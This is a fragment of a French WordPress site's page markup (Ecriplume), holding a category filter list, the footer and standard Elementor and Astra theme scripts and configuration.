class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-b80c98086cbe84132abf0afa1cf2adde"><label class="sf-label-checkbox" for="sf-input-b80c98086cbe84132abf0afa1cf2adde">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-b8626ad9f6380b1deb45b8d00c7c82d6"><label class="sf-label-checkbox" for="sf-input-b8626ad9f6380b1deb45b8d00c7c82d6">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-71f651822896a98af1bb23b70c1fa626"><label class="sf-label-checkbox" for="sf-input-71f651822896a98af1bb23b70c1fa626">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-882c1af802e839bb3cc040100d0d4648"><label class="sf-label-checkbox" for="sf-input-882c1af802e839bb3cc040100d0d4648">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-d3afdfe7b87ada408633d9d5a43e2810"><label class="sf-label-checkbox" for="sf-input-d3afdfe7b87ada408633d9d5a43e2810">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-9f6dcd092cc1d24829f66689b0ac0083"><label class="sf-label-checkbox" for="sf-input-9f6dcd092cc1d24829f66689b0ac0083">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-047458845d0d45d5afdf4561f3bc1929"><label class="sf-label-checkbox" for="sf-input-047458845d0d45d5afdf4561f3bc1929">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-bb2decd1638023376541898f66cf28f1"><label class="sf-label-checkbox" for="sf-input-bb2decd1638023376541898f66cf28f1">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-41611c665d5bb1ca861aeb57af8981dd"><label class="sf-label-checkbox" for="sf-input-41611c665d5bb1ca861aeb57af8981dd">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-226c04bc4ced97b926e524199416a020"><label class="sf-label-checkbox" for="sf-input-226c04bc4ced97b926e524199416a020">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-c1f5c2b086a0486289543e3b7ea993e8"><label class="sf-label-checkbox" for="sf-input-c1f5c2b086a0486289543e3b7ea993e8">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-2e07c8589c83f4a3ea1278d1023a12b9"><label class="sf-label-checkbox" for="sf-input-2e07c8589c83f4a3ea1278d1023a12b9">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-b033078e4e749618bb2b3acbccee3518"><label class="sf-label-checkbox" for="sf-input-b033078e4e749618bb2b3acbccee3518">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-d0d0d2b690295e62e66b87cf0c5f2522"><label class="sf-label-checkbox" for="sf-input-d0d0d2b690295e62e66b87cf0c5f2522">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-5303eaeff97aee5801245cd60d68eedf"><label class="sf-label-checkbox" for="sf-input-5303eaeff97aee5801245cd60d68eedf">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-4935524562f50bcb10dfe6ce9d0eb670"><label class="sf-label-checkbox" for="sf-input-4935524562f50bcb10dfe6ce9d0eb670">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbe630f12f"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Cr\u00e9ation graphique - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"86c0e26cce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/livres/2000-accords-de-couleurs-pour-les-graphistes-et-les-designers-composition-cmjn-et-rvb/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f51fe7b2ba","eael_register_nonce":"cfd72a4689","eael_lostpassword_nonce":"c8e3b91b11","eael_resetpassword_nonce":"1399621fa1"};
//# sourceURL=eael-general-js-extra
</script>
